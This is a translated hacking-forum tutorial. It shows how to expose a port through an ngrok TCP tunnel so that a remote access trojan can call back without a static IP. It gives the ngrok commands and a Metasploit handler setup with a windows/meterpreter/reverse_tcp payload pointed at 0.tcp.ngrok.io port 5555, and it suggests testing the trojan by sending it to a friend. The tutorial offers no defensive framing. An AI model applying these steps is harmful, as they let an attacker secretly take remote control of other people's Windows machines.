
cd ..
cd Downloads
cp (filename) /home/user/Desktop
And then extract whatever inside the file to desktop.

Go back to website and copy the code from 3rd section "Connect your account".

Open Terminal.
[/IMG]https://i.hizliresim.com/r0qpB7.png[/IMG]
Type the code you copied before and click enter.
There has to be an output like "Authtoken saved to configuration file". If so, you're in right way.

./ngrok tcp (anyportyouwant)

As you can see, it's on now. Don't close this Terminal tab. You can get the IP address from Forwarding part.
Let's try to build a rat with our port and see if that works.

Let's try to listen our rat now.
Type: "msfconsole"

use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 0.tcp.ngrok.io
set LPORT 5555
run

You can check it by sending to one of your friend or your own virtual machine.

We got the connection, it means our port has been opened successfully.
Kod:
Original: https://www.turkhackteam.org/network/1889387-sabit-ipye-sahip-olmadan-port-acma-uchiha-sasuke.htmlTranslator: R4V3N




